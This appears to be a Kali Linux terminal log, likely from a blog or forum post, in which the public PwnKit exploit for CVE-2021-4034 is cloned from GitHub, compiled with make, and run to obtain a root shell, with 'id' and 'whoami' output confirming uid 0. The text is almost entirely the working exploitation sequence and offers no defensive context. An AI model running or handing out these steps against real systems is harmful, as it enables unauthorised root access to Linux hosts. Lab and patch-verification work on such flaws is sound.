 ┌──(kali㉿kali)-[~/software/a]
└─$ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 92, done.
remote: Counting objects: 100% (92/92), done.
remote: Compressing objects: 100% (58/58), done.
remote: Total 92 (delta 44), reused 71 (delta 32), pack-reused 0
Receiving objects: 100% (92/92), 22.56 KiB | 308.00 KiB/s, done.
Resolving deltas: 100% (44/44), done.
┌──(kali㉿kali)-[~/software/a]
└─$
┌──(kali㉿kali)-[~/software/a]
└─$ ls
CVE-2021-4034
┌──(kali㉿kali)-[~/software/a]
└─$ cd CVE-2021-4034
┌──(kali㉿kali)-[~/software/a/CVE-2021-4034]
└─$ ls
cve-2021-4034.c  cve-2021-4034.sh  dry-run  LICENSE  Makefile  pwnkit.c  README.md
┌──(kali㉿kali)-[~/software/a/CVE-2021-4034]
└─$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿kali)-[~/software/a/CVE-2021-4034]
└─$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),4
reshark),134(scanner),142(kaboxer),1000(kali)
# whoami
root
#
看雪